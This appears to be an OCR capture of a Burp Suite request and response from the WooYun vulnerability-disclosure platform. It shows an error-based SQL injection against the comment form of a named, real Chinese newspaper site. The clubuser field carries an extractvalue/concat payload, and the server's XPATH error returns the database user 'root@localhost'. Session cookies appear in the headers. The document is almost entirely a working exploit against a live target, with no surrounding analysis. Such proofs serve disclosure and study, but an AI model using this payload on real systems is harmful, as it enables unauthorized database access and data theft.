 Go Cancel < ▼ > ▼ Target: http://szb.dingzhoudaily.com:10000
Request
Raw Params Headers Hex
POST /epaper/comments/comments_add.jsp?dowhat=addsave
HTTP/1.1
Host: szb.dingzhoudaily.com:10000
Proxy-Connection: keep-alive
Content-Length: 151
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
Origin: http://szb.dingzhoudaily.com:10000
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.65
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://szb.dingzhoudaily.com:10000/epaper/comments/comments
_add.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=2B308A0B510C11328BBBA06C9CB6084E;
JSESSIONID=668E2630FB5E5A6F5C8B5FADC80A1F56;
ASPSESSIONIDSADDRAAA=FGLHLLOBAECEFFKMLGDOMLAM;
AJSTAT_ok_times=1
papername=&pubdate=&pagename=&contentid=&title=&clubus
er=admin' and extractvalue(1,concat(0x24,
concat(0x24,user()),0x24))%23'&password=123123&content=
Response
Raw Headers Hex HTML Render
font-size:12px;">
</table>
</td>
</tr>
<tr>
<td style="margin:1;
font-size:12px;">&nbsp;添加评论(允许匿名评论)&nbsp;<font
color="red">会员输入不正确:获取用户错误:XPATH syntax error:
'$root@localhost$'</font></td>
</tr>
<tr>
<td height="128" style="margin:1; font-size:12px;">
&nbsp;匿名<input type="checkbox"
name="guestcomments" /> &nbsp;用户名：<INPUT
type="text" id="clubuser" name="clubuser" size="12" >
密码：<INPUT type="password" id="password"
name="password" size="12" > <input type="submit"
value="提交" />
&nbsp;<textarea name="content" id="content"
style="height:120px; width:98%;border-width:1px;
border-color:#86B9D6;" ></textarea>
</td>
</tr>
</TABLE>
</FONT>
www.wooyun.org